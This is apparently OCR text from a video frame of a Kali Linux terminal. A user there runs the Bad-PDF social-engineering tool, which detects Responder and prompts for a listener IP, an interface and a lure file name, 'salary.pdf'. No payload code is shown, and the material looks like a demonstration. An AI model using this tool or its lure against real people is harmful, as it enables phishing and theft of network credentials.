 Movies & TV
VMware Fusion File Edit View Virtual Machine Window Help 100% A Wed 20:40 Sumedt Jitpukdebodin
Kali Linux 2018.1
Applications Places Terminal Wed 20:40 1
root@kali: /opt/social-engineering/Bad-Pdf
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/horangi root@kali: /opt/social-engineering/Bad-Pdf root@kali: /opt/social-engineering/Bad-Pdf
root@kali:/opt/social-engineering/Bad-Pdf# ls
badpdf.py LICENSE README.md screenshots
root@kali:/opt/social-engineering/Bad-Pdf# python badpdf.py
Bad-PDF
By DeepZec
=============================================================
Responder detected :/usr/bin/responder
Please enter Bad-PDF host IP:
192.168.50.157
Please enter output file name:
salary.pdf
Please enter the interface name to listen(Default eth0):
17:24
01-Jun-19